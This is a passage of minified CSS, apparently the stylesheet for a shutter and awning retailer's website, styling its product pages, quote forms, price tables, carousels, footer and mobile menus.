li{width:15px;height:15px;background-color:#ccc;border-radius:18px}@media only screen and (min-width:1200px){.col-md-12.section_1_homepage,.col-md-12.section_1_sub_sec,.col-md-6.section_1_sub_sec{padding-left:0;padding-right:0}div#myCarousel .carousel-inner{height:124px}.col-md-6.section_1_2.products{padding-left:0}}.sub_para_1_1{font-family:EncodeSans-ExtraBold;font-size:18px;line-height:1.67;color:#525a7c}.View_testimonials a{display:block;padding-top:11px;font-family:EncodeSans-Bold;font-size:16px;line-height:1;text-align:center;color:#000}.View_testimonials{margin:5% 0;width:234px;height:40px;border-radius:25px;border:1px solid #e0dede;background-color:#fff;text-align:center}.section_1_1.heading_same{margin-bottom:2%}.section_1_1.heading_same.custom{margin-bottom:4%}.carousel-indicators{position:relative!important;top:15px!important;left:5%!important;z-index:15;width:60%;padding-left:0!important;margin-left:-30%!important;text-align:center;list-style:none;display:block!important}.carousel-indicators li.active{background:#000;width:15px;height:15px;position:relative;top:-1px}hr.horizontal_separator{border-top:1px solid #525a7c57;border-bottom:1px solid #d8d4d400;margin-left:auto;margin-right:auto;width:1200px}.container_carousel{margin:4% 0 3%}hr.horizontal_separator.products{width:100%;margin:30px 0}.col-md-12.products_section_3{margin-bottom:13px}.home_section_3{padding:10px 0}.offer{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#bdc2d1}.col-md-2.home_sec_3_inner,a.get_price_online{font-family:EncodeSans-Bold;font-size:16px;text-align:center}a.get_price_online{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;line-height:1;color:#fff;letter-spacing:1px}.col-md-2.home_sec_3_inner{font-weight:700;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;padding:10px}h3.con_detail,h3.guides{font-family:EncodeSans-ExtraBold;color:#fff;font-stretch:normal;font-style:normal;letter-spacing:normal}.home_sec_3_inner .header_timing{color:#fff}@media only screen and (min-width:1024px){.inner_section_home_2,.shipping_details_sec{overflow:hidden;width:1200px;margin:0 auto}.banner_form_section .form_banner{height:471px!important}.home_sec_3,.home_sec_3_inner{padding-left:0;padding-right:0}.col-md-6.home_sec_3:nth-child(2){padding:2% 0}.col-md-2.home_sec_3_inner,.col-md-4.home_sec_3_inner{position:relative;top:17px}.col-md-4.home_sec_3_inner{left:-16px}.col-md-12.shipping_details_sectt{padding-left:0;padding-right:0}.col-md-4.shipping_details_sectt.first{padding-left:0}.col-md-4.shipping_details_sectt.last{padding-right:0}h1.product_names{width:452px;margin:0 auto 10px}.col-md-6.products.section_2_sb_div.storm{padding-right:32px;padding-left:29px}.col-md-6.products.section_2_sb_div.storm3{padding-right:15px}.products_section_3.bahama h5{width:690px}h5.section_3_prod{width:670px}}.home_section_3{height:168px;background-color:#4c4e5b;clear:both}h3.con_detail{font-size:30px;line-height:1.27}h3.guides{font-size:28px;font-weight:800;line-height:1.36;margin-top:0}.installation_guide{width:67%;margin:5% auto 3%;background:url(../img/home/img_guidelines.png);background-size:cover;text-align:center;padding:50px 0}.questions{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;text-align:center;color:#fff}a.guide-btn{display:block;width:297px;height:40px;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;margin:2% auto 0;text-transform:uppercase;color:#000;background:#fff;padding:12px 33px;border-radius:29px}.head_light,.resolution{color:#fff;font-family:EncodeSans-ExtraBold;font-stretch:normal;font-style:normal;letter-spacing:normal}.lightstream{width:728px;height:90px;background-color:#2b2b2b;margin:0 auto;text-align:center;padding:10px}.head_light{font-size:28px;line-height:1.36}.resolution{font-size:14px;line-height:2.14}.inner_shipping{height:243px;background-color:#f4f4f6;padding:30px 26px;text-align:center}h5.shipp{font-family:EncodeSans-ExtraBold;font-size:26px;font-stretch:normal;font-style:normal;line-height:1.08;letter-spacing:normal;text-align:center}.shpiing{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}a.inquire-btn{display:block;width:164px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;margin:4% auto 0;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#000;text-transform:uppercase;padding:11px 0}.col-md-12.section_1_homepage.products{margin-bottom:5%}.main_div_product{padding-bottom:35px}.gallery_section{padding:30px 0 0}img.example-image{max-width:calc(14% - 8px);margin:5px 4px}.gallery_section h5.shipp{font-size:32px}.roll_section_1{padding-left:0;padding-right:0}div#carousel_sliders img{width:100%}div#carousel_sliders a.carousel-control{background-image:none!important}.carousel-control.storm{height:433px}.col-md-12.sub_sectionss.storm{margin-top:3%}.option_line{font-family:EncodeSans;font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.92;letter-spacing:normal;text-align:center;color:#525a7c}.size_section.custom1 span,.size_section.custom2 span{width:216px!important;display:inline-block;padding:12px}.size_section.custom1,.size_section.custom2{margin:20px 0}.col-md-12.roll_section_1.storm{margin-bottom:1.5%}.section_A,a.quote_button{font-family:EncodeSans-Bold;margin-bottom:1%}.list_head{overflow:hidden;margin-top:3%}.col-md-6.products.section_2_sb_div.storm:before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:0;top:5px}div.menu{border-top:1px solid #545b77;width:84%;margin-left:110px}@media only screen and (min-width:1024px){a.quote_button{width:235px;height:40px}}.section_A{font-size:34px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.12;letter-spacing:normal;color:#292a35}.price_information .price_info_text,a.quote_button{font-size:16px;font-stretch:normal;font-style:normal;letter-spacing:normal}a.quote_button{padding:10px;border-radius:25px;border:1px solid #dcdcdc;background-color:#fff;font-weight:700;line-height:1;text-align:center;color:#000;text-decoration:none!important}.price_information,.price_information:hover{border-left:5px solid #1e8db2}.product_page_heading{background-color:#4c4e5b;color:#fff;border-radius:2px}.product_page_heading th{text-align:center;padding:13px!important}.product_page_heading th:first-child,.product_page_td td:first-child{text-align:left!important}.product_page_td td{text-align:center}.table_footer{background-color:#f4f4f6}tr.table_footer td{padding-top:2%!important;padding-bottom:1%!important}a.add_different_product:hover,a.add_same_product:hover{color:#da111c}a.add_same_product{margin-right:2%}.price_information{float:left;padding:1%;width:100%;background-color:#e2f4fa}.price_info_icon img{margin-top:10%!important}.price_information .price_info_text{width:95%;float:right;font-weight:400;line-height:1.5;color:#1e8db2;border-radius:3px}.bottom-section .need_know,.need_know span a.learn_more,.volume_discount{font-family:EncodeSans-Bold;font-weight:700}.price_info_text{display:inline}.price_info_icon{width:5%;float:left;display:inline}.paypal_credit{float:right;margin-top:2%!important;width:32.333334%}.bottom-section{float:left;width:66.666667%;margin-top:2%}.bottom-section .need_know{background-color:#f4f4f6;padding:3%;font-size:21px;font-stretch:normal;font-style:normal;line-height:1.43;letter-spacing:normal;color:#292a34}.bottom-section .volume_discount{background-color:#4c4e5b;padding:5% 4% 6%;margin-top:2%}table#tabledata tr.table_footer td:nth-child(2){border-left-style:hidden!important}.need_know span a.learn_more{padding:1% 4%;border-radius:25px;border:1px solid #ccc;background-color:#fff;float:right;color:#292a33;text-decoration:none;font-size:16px}.volume_discount{font-size:24px;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#fff}.bottom-section .call-today .header_right_test .header_timing,.bottom-section .call_details{font-family:EncodeSans-Bold;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}.bottom-section .call_details{font-size:18px;line-height:1.22;color:#bdc2d1}.bottom-section .call-today{position:relative;bottom:58px!important}.bottom-section .call-today .header_right_test .header_timing{font-size:11px;line-height:normal;color:#fff}.costing{font-family:EncodeSans-Bold!important;font-size:15px!important;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.53;letter-spacing:normal;float:right}.col-md-6.products.section_2_sb_div.storm{position:relative;font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.75;letter-spacing:normal;color:#525a7c;margin-bottom:19px}.products.section_2_main.accordion{background:url(../img/products/accordionShutters/accordion_shutters.jpg);background-size:cover}.size_section.bahama span{padding:12px 22px;display:inline-block;width:213px;height:64px;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff}.size_section.bahama span.size_3{margin-right:0}.size_section.bahama span.size_2{margin-right:13px}.col-md-12.roll_section_1.bahama{margin-bottom:2%}.products.section_2_main.bahama{background:url(../img/products/bahamaShutters/img_bahama.png);background-size:cover;padding-bottom:3%}.products_section_3.bahama h5{font-size:20px}.col-md-12.products_section_3.bahama{padding-bottom:3%}.products.section_2_main.colonial{background:url(../img/products/colonial_shutters/img-colonial.png);background-size:cover}.products.section_2_main.hurricane{background:#f4f4f6}.form_points.hurricane{margin-top:5%}.products.section_2_main.clampshell{background:url(../img/products/clampshellAwning.png);background-size:cover}.animated-icon1{width:30px;height:20px;position:relative;margin:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.animated-icon1 span{display:block;position:absolute;height:3px;width:100%;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;background:#333}.animated-icon1 span:nth-child(1){top:0}.animated-icon1 span:nth-child(2){top:10px}.animated-icon1 span:nth-child(3){top:20px}.animated-icon1.open span:nth-child(1){top:11px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.animated-icon1.open span:nth-child(2){opacity:0;left:-60px}.animated-icon1.open span:nth-child(3){top:11px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}@media only screen and (max-width:1023px){.heder.custom,.nav{display:none}.mobile_header{display:block!important}.wrap{width:97%!important}a.navbar-brand{padding:12px 0}button.navbar-toggler.first-button{background:0 0;border:0;margin:18px 0 0 10px}.navbar-collapse{width:104%;height:100vh;padding:0;margin-left:-6px;margin-right:-19px;margin-top:34px}button.navbar-toggler.first-button.collapsed:focus,button.navbar-toggler.first-button:focus{outline:0}.first_mobile{position:relative;padding:0 18px 0 10px;height:54px;background-color:#f4f4f6}.MyQuote{float:left;padding:10px 0 0 35px}.MyQuote,a.mobilePrice{display:inline-block}img.quote_icon_mobile{position:absolute;left:12px;top:14px;width:22px}a.mobilePrice{float:right;width:182px;height:40px;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;font-size:15px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:11px;margin-top:7px}.MyQuote a.quote_form,li.menu_list a{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#333}.MyQuote a.quote_form{font-size:13px;line-height:1.31}hr.first_hr_mobile{width:92%;margin:15px auto;border-top:1px solid #c3c1c1;border-bottom:0}ul.mobile_menu{padding:0 15px}li.menu_list a{margin-left:15px;font-size:18px;line-height:1.11}li.menu_list{margin-bottom:15px}li.menu_list:after{content:'';display:block;width:100%;margin-top:15px;background:#c3c1c1;height:1px}}@media only screen and (max-width:360px){button.navbar-toggler.first-button{margin:18px 0 0 4px!important}}@media only screen and (max-width:767px){.submenu_navbar .mobile_menu{width:100%;float:left;margin-top:20px}.submenu_navbar li.menu_list{width:100%;float:left;padding-bottom:10px}.submenu_navbar li.menu_list a{display:block;width:100%;float:left}.submenu_navbar li.menu_list .m_left_sec{display:block;float:left;background:#f4f4f6;padding:8px;margin-right:15px}.submenu_navbar li.menu_list .m_right_sec{display:block;float:left;width:calc(100% - 80px);padding-top:8px}.submenu_navbar li.menu_list .m_right_sec span{display:block;margin:2px 0;font-size:16px!important;line-height:20px!important}.submenu_navbar li.menu_list:after{display:none}.navbar-collapse.submenu_navbar{width:103%!important;height:88vh}.submenu_navbar li.menu_list .m_right_sec .m_r_sub_heading{color:#545b77;font-weight:400!important;font-size:14px!important}.navbar-collapse{margin-top:72px!important}span.prod_screen_btn{float:right;margin-right:25px;border-left:1px solid #dcdcdc;padding-left:20px;height:30px;display:block;padding-top:0;margin-top:-5px}span.prod_screen_btn i{background:#f4f4f6;font-size:20px;padding:6px 7px 5px 8px;border-radius:50px}.navbar-collapse.collapse.in.submenu_navbar{position:absolute;top:70px;background:#fff;margin-top:0!important}.submenu_navbar .MyQuote{padding-top:16px!important;padding-left:10px!important}.submenu_navbar a.quote_form{font-size:15px!important;text-transform:uppercase!important}.submenu_navbar a.quote_form i{margin-right:10px!important}li.menu_list.active a{background:#f4f4f6;border-radius:10px;padding:0 10px 3px}.cs_1,.cs_2,a.online_btn{text-transform:uppercase}.only_web{display:none!important}.only_mobile{display:block!important}.hurr_shutters_div,.offer,.section_1_homepage .col-md-6.section_1_1,hr.hori_line,hr.horizontal_line,hr.horizontal_separator{display:none}.wrap{width:100%!important;margin:0!important}.inner-conainer{padding:0 0 28px!important}.banner_section .container{width:100%!important;padding:0!important}.banner_section{height:auto!important;background:0 0!important;padding:0!important}.banner_content_section{width:calc(100% - 0px)!important;padding:110px 15px 30px!important;background:url(../img/img_banner.png) no-repeat;background-size:cover}.bold_heading{font-size:22px!important;line-height:30px!important}.sub__heading{font-size:18px!important;line-height:24px!important;margin-top:12px!important}.banner_form_section{width:100%!important;padding:0!important}.banner_form_section .form_banner{width:100%!important;height:auto!important}.banner_form_section .form_heading{font-size:22px}.banner_form_section .form_sub_heading{font-size:16px;padding-top:2px}.image_form{width:79px!important;margin:0 5px 35px!important}.image_form img{max-width:100%;height:80px}.form_points{font-size:16px!important;margin-top:5px}.width_height input{width:46%!important;margin-top:10px!important;max-width:160px!important}.bbb-logo.custom_form a{width:100%!important;max-width:345px!important}.bbb-logo.custom_form{height:auto}.col-md-6.section_1_2{padding-top:30px;padding-left:0!important;padding-right:0!important}.section_1_1.heading_same.custom{font-size:22px!important;text-align:center!important;margin-bottom:20px!important}h2.hurr_shuuters{font-size:22px!important;margin-top:0!important;margin-bottom:15px!important}.col-md-3.home_sec_2.col-sm-6,.col-md-4.home_sec_2.col-sm-6{padding:0!important}.inner_section_img{width:46%!important;height:150px!important;margin:2%}.installation_guide,a.get_price_online{width:100%!important}.installation_guide,a.guide-btn{margin:15px 0!important}.inner_section_img::before{top:0!important}.text_sec_2{font-size:19px!important;line-height:25px!important;letter-spacing:1px!important}.home_section_2_2{padding-bottom:30px!important}.home_section_3{height:auto!important;padding:10px 0 30px!important}h3.con_detail{font-size:23px!important;text-align:center!important}.col-md-12.home_sec_3_inner,.col-md-4.home_sec_3_inner,.col-md-5.home_sec_3_inner,.col-md-6.home_sec_3_inner{padding:0!important}.col-md-2.home_sec_3_inner{clear:both!important}.installation_guide{text-align:left!important;padding:130px 15px 30px!important}h3.guides{font-size:20px!important;line-height:30px!important}.questions{font-size:15.8px!important;text-align:left!important}.head_light,h5.shipp{font-size:20px!important}.lightstream{width:300px!important;height:250px!important;margin-top:30px!important}.head_light{margin-top:85px!important}.col-md-4.shipping_details_sectt{padding:0!important}.inner_shipping{background-color:transparent!important;text-align:left;padding:30px 0 0!important;height:auto!important}h5.shipp{text-align:left!important;line-height:28px!important}.shpiing{font-size:16px!important;line-height:22px!important}a.inquire-btn{margin-left:0!important}.footer.custom{padding:15px!important}.col-md-12.footer_area_sub,.footer_area{padding:0!important}.col-md-6.footer_area_sub{width:50%;float:left}.footer.custom .footer_area_sub li a{font-size:14px!important}.col-md-8.footer_area_sub.text-right{padding-left:0!important;padding-right:0!important}.col-md-8.footer_area_sub.text-right img{max-width:100%!important;margin:12px 0!important}.col-md-12.footer_bottom{padding-bottom:30px!important}.col-md-6.footer_bottom.text-left{font-size:13px!important;text-transform:uppercase;padding:0!important;margin-bottom:15px!important}.col-md-6.footer_bottom.text-right{text-align:center!important}.col-md-6.footer_bottom.text-right a{padding:0 10px!important}.content_given .first{font-size:16px!important}.img_given img:nth-child(2){margin-left:8px}.col-md-6.section_1_2.only_mobile,.only_mobile .col-md-12.section_1_sub_sec,.only_mobile .col-md-7.section_1_sub_sec{padding:0!important}.section_1_2_3.img_focus,.section_1_2_4.img_focus{padding-left:50px}button.navbar-toggler.first-button{float:right;margin-right:20px}.testmnial_sec{padding:30px 0;text-align:center}.testmnial_sec ol.carousel-indicators{width:50%;margin-left:25%!important;margin-right:25%!important;left:0!important}.View_testimonials{margin:30px auto auto}.image_form div{font-size:12px!important;margin-bottom:18px}.form_banner{padding:30px 0!important}button.olark-launch-button.olark-chat-tab.olark-size-md{display:none!important}.footer_contact_section{display:block!important;padding-top:5px;text-align:center;font-family:'Source Sans Pro';width:100%;float:left}a.online_btn{background:#1d1f26;color:#38bd97;padding:5px 15px 2px 45px;border-top-left-radius:10px;border-top-right-radius:10px;font-weight:700}.cs_1{background:#38bd97}.cs_1,.cs_2{width:50%;float:left;color:#fff;height:50px;display:flex;justify-content:center;align-items:center}.cs_icon{float:left;width:25%}.cs_text{width:75%;float:left;font-size:15px;line-height:17px;font-weight:700;padding-right:25px}.cs_2{background:#da111c}.cs_1 .cs_icon span{background:#31d9a9}.cs_2 .cs_icon span{background:#e3353e}.cs_icon span{border-radius:40px;width:40px;height:40px;padding:5px 8px}}.content_given .second,.custom_form.quotes a,a.back_to_quote_button{font-family:EncodeSans-Bold;font-weight:700;letter-spacing:normal;font-stretch:normal;font-style:normal}.options_wrap{text-align:left;clear:both;margin-bottom:15px;display:block;float:left;width:100%!important}.form_banner{min-height:471px!important;height:auto!important}.options_wrap .row .col-md-4{margin-top:15px}.price-list{border:1px solid #a9a9a9!important;background:0 0!important;font-size:inherit!important}.img_given{float:left;margin-right:5%}.content_given .second{font-size:15px;line-height:1.33;text-transform:uppercase;color:#525a7c}.content_given{position:relative;top:-7px}.img_focus{margin-bottom:3%}a.back_to_quote_button{display:block;width:182px;height:40px;border-radius:25px;border:1px solid #e0dcdd;font-size:16px;line-height:1;text-align:center;padding:12px;color:#000;margin-bottom:4%}.custom_form.quotes .common,.custom_form.quotes a{height:48px;text-align:center;text-transform:uppercase}.select.box.quotes,.width_height.quotes{margin-top:2%}.width_height.quotes input{width:196px;margin-right:14px}.custom_form.quotes a{width:314px;border-radius:30px;display:block;font-size:18px;line-height:1.07;color:#fff;background-color:#da111c;padding:14px;margin-top:3%}.quote_heading{font-family:EncodeSans-ExtraBold;font-size:30px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.col-md-12.section_1_homepage.quotes{margin-top:2.3%;margin-bottom:4%}.header_wrap{box-shadow:0 3px 5px 0 rgba(0,0,0,.1);margin-bottom:20px}.footer_wrap,.footer_wrap .wrap{background-color:#f4f4f6}.bottom_footer_wrap,.bottom_footer_wrap .wrap{background-color:#2e303b}.bottom_footer_wrap{padding:10px 0 0;font-family:'Source Sans Pro';font-style:normal;line-height:1.29;letter-spacing:normal;color:#bec2d0;width:100%;float:left}.quote_form_points,p.product_quote_para{font-family:EncodeSans;line-height:1.67;font-size:18px;color:#545b77;font-weight:700}.col-md-6.footer_bottom.text-left{margin-top:14px;text-transform:uppercase}.footer_wrap{width:100%;float:left;padding:50px 0}.container_carousel{margin-bottom:0}ol.carousel-indicators{margin-bottom:0!important}.col-md-6.quote_footer_img_section img{margin-top:70px!important}hr.quote_horizontal_line{width:82%;position:relative;left:-16px;right:-30px;border-top:1px solid #cccfa;border-bottom:1px solid #ccc00;margin:30px 0}.quote_form_points{letter-spacing:normal}.order_now_heading{color:#292a33;font-family:EncodeSans-ExtraBold;font-size:30px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.order_now_paragraph{color:#545b77;font-family:EncodeSans;font-size:18px;font-weight:700;line-height:1.67}.order_now_height_quotes,.order_now_height_quotes_new{margin-top:2%!important}.roll_section_1.quotes{border-right:2px solid #f4f4f6}.order_now_heading_2{font-size:24px;line-height:1.17;color:#292a34;font-family:EncodeSans-ExtraBold;font-weight:800;font-stretch:normal;font-style:normal;letter-spacing:normal}.billing_address_if,.save_quote_para,span.total_amount,span.total_heading{color:#545b77;font-family:EncodeSans}.roll_extra_section{width:3.333333%!important}.roll_section_2{margin-top:4%}.custom_form.quotes.finalize_order{margin-top:3%}.billing_address_if{font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}input.if_billing_address{position:absolute;left:-8%;display:inline;bottom:233px}span.save_order_total_value,span.total_amount{display:block}.order_now_height_quotes_new select{color:#545b77}.nortan_img{position:relative;left:305px;top:-35px}.finalize_order_btn{position:relative;top:-93px}span.total_amount,span.total_heading{font-size:19px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.27;letter-spacing:normal}.save_quote_para{font-size:18px;font-weight:700;line-height:1.67}.save_your_quotes_page .roll_section_1.quotes{border-right:unset!important}span.save_order_total_heading,span.save_order_total_value{font-family:EncodeSans;font-size:19px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.47;letter-spacing:normal;position:relative;left:35%;bottom:49px}.roll_section_1.quotes .order_now_height_quotes select,.roll_section_1.quotes .select.box.quotes select{color:#807c7c;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400;line-height:1.67;margin:0;font-size:18px;letter-spacing:normal;font-stretch:normal;font-style:normal}.roll_section_1.quotes .select.box.quotes select{padding:0 15px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.roll_section_1.quotes .order_now_height_quotes select{padding:9px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.custom_form.quotes .common{width:314px;border-radius:30px;display:block;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;color:#fff;background-color:#da111c;padding:14px;margin-top:1%;border:2px}@media screen and (min-width:1024px){.order_now_height_quotes input,.order_now_height_quotes select{width:252px;margin-right:14px}.roll_section_1.quotes .select.box.quotes select{width:410px!important;height:45px}.order_now_height_quotes_new input{width:523px;margin-right:14px}span.save_order_total_heading,span.save_order_total_value{width:185px;height:56px}span.total_amount,span.total_heading{width:97px;height:56px}.order_now_height_quotes_new select{width:523px}.billing_address_if{width:193px;height:30px}.finalize_order{width:524px!important}.save_quote_para{width:870px}.order_now_heading_2{width:524px}.col-md-2.home_sec_3_inner{padding-left:5%!important}}@media only screen and (max-width:767px){.roll_section_1.quotes .select.box.quotes select{width:56%!important;padding:9px 0}}@media only screen and (min-width:1024px){li.product_list_menu{position:relative}.subMenu{left:-565px!important;top:44px!important}.nav .first_div{width:100%;padding-left:0!important}body .nav .subMenu a.first_div:hover{padding:0!important;line-height:21px!important;margin:0!important}li.product_list_menu.open .subMenu{display:block!important}.submenu_4.menu_items{top:-30px}.submenu_7.menu_items{margin-top:-15px!important}.col-md-12.product_approval,.col-md-4.product_approval{padding-left:0;padding-right:0}.approval_image{height:195px}}.pages_para,ul.pagess_list li{font-family:EncodeSans;font-size:17px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c;width:100%;margin-bottom:14px;text-align:justify}h1.heading_tags_pages,h3.small_heads{font-stretch:normal;font-style:normal;line-height:1.12;letter-spacing:normal}h1.heading_tags_pages{font-family:EncodeSans-ExtraBold;font-size:34px;margin-bottom:25px}.pages_para.call.us,.pages_para.contact_us{text-align:center;margin-bottom:4px;font-family:EncodeSans-Bold;font-size:23px}.home_back{font-size:19px;font-family:EncodeSans-Bold;margin-bottom:4%}.pages_para.adr{position:relative;padding-left:18px}.pages_para.adr::before{content:'\f041';font-family:FontAwesome;position:absolute;color:#da111c;font-size:25px;top:-5px;left:-2px}h3.small_heads,h3.sub_heading_apge{font-family:EncodeSans-ExtraBold;font-size:20px}h3.small_heads{margin-bottom:2px;color:#000}.pages_para b{font-family:EncodeSans-ExtraBold;color:#000;letter-spacing:.5px}h3.sub_heading_apge{margin:28px 0 10px}ul.pagess_list li{position:relative;padding-left:22px}ul.pagess_list li:before{content:'\f046 ';font-family:FontAwesome;font-size:18px;position:absolute;top:1px;left:-1px}.approval_links,.pages_para.hightlighter,.prods_heads,.sub_spann,h4.customerNames{font-family:EncodeSans-ExtraBold}ul.pagess_list.custom li::before{top:-3px}h4.customerNames{color:#525a7c;font-size:19px;margin:25px 0 6px}.approv_inner_div{border:1px solid #e3e3e3;margin:10px 10px 30px;border-radius:9px;padding:22px}.approv_inner_div:hover,.prdouct_main_page .inner_div img:hover{border:1px solid #525a7c}.approv_inner_div img{width:300px;margin:0 auto;display:block}.approval_links{text-align:center;margin-top:20px;font-size:15px}.sub_spann{color:#525a7c;font-size:18px}.pages_para.hightlighter{text-align:center;padding:10px;background:#eee}img.color_chart{margin:0 auto;display:block}img.meauring{display:block;margin:0 auto 14px}.cards_div{text-align:center;padding:18px}.footer{background-color:transparent!important}.prdouct_main_page .inner_div img{border:1px solid #e3e3e3;padding:13px;border-radius:6px}.prdouct_main_page{padding-left:0;padding-right:0}.col-md-12.prdouct_main_page{margin-bottom:2%}.col-md-10.prdouct_main_page .prods_heads{padding-top:2%}.prods_heads{font-size:16px}.prod_main_links a{font-size:15px;font-family:EncodeSans-Bold}.prod_main_links{width:50%;background:#e8e8e8;padding:10px 12px}a.prods_links:nth-child(3){padding-left:4%;border-right:0}a.prods_links.center_a{padding-left:4%}a.prods_links{padding-right:4%;border-right:1px solid}.back_form{cursor:pointer;margin:1% 2% 0 14px;height:48px;font-family:EncodeSans-ExtraBold;font-size:17px;border:1px solid #e0dede;width:84px;padding:11px;border-radius:23px}li.product_list_menu.quotesystem a::after{background:url(../../img/2020-03-19.png)}.all_attribute select,.banner_form_section .col-md-6 select{width:100%!important;padding:0 15px!important;color:#807c7c!important;border-radius:2px!important;border:1px solid rgba(84,91,119,.3)!important;background-color:#f4f4f6!important!important;font-family:EncodeSans!important;font-size:18px!important;font-weight:400!important;font-stretch:normal!important;font-style:normal!important;line-height:1.67!important;letter-spacing:normal!important;margin:0 0 6%!important;height:45px!important}div#header-track label{display:initial;font-size:15px;font-family:EncodeSans;font-weight:400;color:#525a7c}div#header-track input[type=checkbox]:checked:after{content:"";display:block;width:5px;height:10px;border:solid #000;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:2px;left:6px}div#header-track input[type=checkbox]::before{content:"";display:block;position:absolute;width:16px;height:16px;top:0;left:0;border:2px solid #555;border-radius:3px;background-color:#fff}div#header-track input[type=checkbox]{display:inline;margin-left:10px;position:relative;cursor:pointer}.image_form div{font-family:EncodeSans-ExtraBold;color:#525a7c;margin-top:10px}.custom_form.prod_subpages input,.size_section.bahama.second span{font-family:EncodeSans-Bold;font-weight:700;text-align:center;font-style:normal;letter-spacing:normal;font-stretch:normal}@media (min-width:1024px){.image_form div{width:95px;font-size:14px;position:relative;left:-8px}.image_form{margin-right:9px}.form_sub_heading{padding:10px 0!important}}form.add_new_prod_form .image_form{width:80px!important;height:93px;padding-top:5px;border-radius:5px;margin-right:2.5%}.image_form img{cursor:pointer}.size_section.bahama.subb span{height:50px;width:185px}.custom_form.prod_subpages input{margin-top:7px;width:280px;height:48px;border:0;border-radius:30px;background-color:#da111c;font-size:18px;line-height:1.07;color:#fff}select.price-list-products{margin:2% 0!important}@media (min-width:1024px){div#carousel_sliders a.carousel-control{height:427px}.col-md-12.sub_sectionss.rolls_warranty{padding:5% 0}}.size_section.accordion span{padding:12px 27px}.size_section.bahama.second span{width:446px;height:45px;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;font-size:16px;line-height:1.25;color:#535b79;padding:12px 0}.select.box.colors a.style2,a.style2.color_chart{font-size:16px;font-family:EncodeSans;text-decoration:underline}.select.box.colors a.style2{width:27%;display:inline}.select.box.colors select.price-list-products{width:71%}form.bahama_form .size_section.bahama{margin:20px 0}.size_section.bahama.second span{margin:0!important}a.style2.color_chart{position:absolute;top:48px;left:17px}div#colorchart1{position:relative}.footer_background{clear:both;overflow:hidden;background-color:#2e303b}@media only screen and (min-width:768px){.footer.custom{height:381px}}@media only screen and (min-width:1024px){.footer.custom{background:0 0;width:1200px;padding:3% 0 1%;margin:0 auto}.footer_area,.footer_area_sub,.footer_bottom{padding-left:0;padding-right:0}}h4.footer_heading{font-family:EncodeSans-Bold;font-size:20px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal;color:#fff;text-transform:uppercase}.col-md-6.footer_bottom.text-left,.col-md-6.footer_bottom.text-right a,.footer.custom li a{font-style:normal;letter-spacing:normal;color:#bec2d0}.footer.custom li a{font-family:EncodeSans;font-size:18px!important;font-weight:400;font-stretch:normal;line-height:36px}.col-md-6.footer_bottom.text-left{font-family:'Source Sans Pro';line-height:1.29}.col-md-6.footer_bottom.text-right a{font-family:EncodeSans;font-size:15px;font-weight:400;font-stretch:normal;line-height:normal;padding-left:28px}.col-md-12.footer_bottom{margin-top:20px}.col-md-8.footer_area_sub{padding-top:3%}hr.hori_line{border-top:1px solid #45546d;margin-left:8%}.footer_area_sub ul{padding-left:0}@media only screen and (max-width:767px){.rating_section,.sub_sectionss.rolls_warranty .sub_sectionss{margin-bottom:15px}.breadcrumbs_area,.home_back,.image_head,.pages_para,[class^=col-md],h1.heading_tags_pages,h3.sub_heading_apge,ul.pagess_list{padding-left:15px!important;padding-right:15px!important}.col-md-6.section_1_2.products 